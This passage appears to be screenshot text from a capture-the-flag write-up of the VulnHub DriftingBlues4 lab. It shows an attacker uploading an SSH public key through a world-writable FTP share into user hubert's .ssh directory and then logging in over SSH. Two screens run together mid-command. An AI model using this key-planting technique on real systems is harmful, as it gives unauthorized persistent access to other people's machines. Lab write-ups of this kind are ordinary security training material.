 kali@kali: ~/Documents/WriteUps/VulnHub/DriftingBlues/DriftingBlues4/.ssh
File Actions Edit View Help
(kali㉿kali)-[~/…/VulnHub/DriftingBlues/DriftingBlues4/.ssh]
$ ls
id_rsa id_rsa.pub
(kali㉿kali)-[~/…/VulnHub/DriftingBlues/DriftingBlues4/.ssh]
$ cp id_rsa.pub authorized_keys
(kali㉿kali)-[~/…/VulnHub/DriftingBlues/DriftingBlues4/.ssh]
$ ls
authorized_keys id_rsa id_rsa.pub
(kali㉿kali)-[~/…/VulnHub/DriftingBlues/DriftingBlues4/.ssh]
$ ssh -i id_rsa hubert@192.168.56.117
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_6
4
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Nov 6 01:55:28 2021 from 192.168.56.1
hubert@driftingblues:~$ whoami
hubert
hubert@driftingblues:~$ ls -la
total 36
drwx------ 4 hubert hubert 4096 Nov 6 16:44 .
drwxr-xr-x 4 root root 4096 Jan 9 2021 ..
-rwx------ 1 hubert hubert 563 Nov 6 16:44 authorized_keys
-rwx------ 1 hubert hubert 1 Nov 6 16:44 .bash_history
-rwx------ 1 hubert hubert 1 Nov 6 16:44 .bashrc
-rwxr-xr-x 1 root root 217 Jan 9 2021 emergency.py
drwx------ 3 hubert hubert 4096 Oct 27 01:35 .gnupg
drwx------ 2 hubert hubert 4096 Nov 6 02:03 .ssh
-rwx------ 1 hubert hubert 1805 Jan 3 2021 user.txt
hubert@driftingblues:~$ cat
File Actions Edit View Help
drwxrwxrwx 3 root root 4096 Jan 9 2021 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
drwxrwxrwx 2 hubert hubert 4096 Nov 6 07:05 hubert
-rw-r--r-- 1 root root 50 Nov 6 21:37 sync_log
226 Transfer complete
ftp> cd hubert
250 CWD command successful
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 2 hubert hubert 4096 Nov 6 07:05 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
226 Transfer complete
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 PORT command successful
150 Opening BINARY mode data connection for authorized_keys
226 Transfer complete
563 bytes sent in 0.00 secs (12.4865 MB/s)
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 2 hubert hubert 4096 Nov 6 21:39 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
-rw-r--r-- 1 hubert hubert 563 Nov 6 21:39 authorized_keys
226 Transfer complete
ftp> mkdir .ssh
257 "/hubert/.ssh" - Directory successfully created
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 3 hubert hubert 4096 Nov 6 21:40 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
-rw-r--r-- 1 hubert hubert 563 Nov 6 21:39 authorized_keys
drwxr-xr-x 2 hubert hubert 4096 Nov 6 21:40 .ssh
226 Transfer complete
ftp> cd .ssh
250 CWD command successful
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 PORT command successful
150 Opening BINARY mode data connection for authorized_keys
226 Transfer complete
563 bytes sent in 0.00 secs (33.5574 MB/s)
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 hubert hubert 4096 Nov 6 21:40 .
drwxrwxrwx 3 hubert hubert 4096 Nov 6 21:40 ..
-rw-r--r-- 1 hubert hubert 563 Nov 6 21:40 authorized_keys
226 Transfer complete
ftp>
Node Type: Rich Text - Date Created: 2021/10/26 - 21:50 - Date Modified: 2021/11/05 - 23:23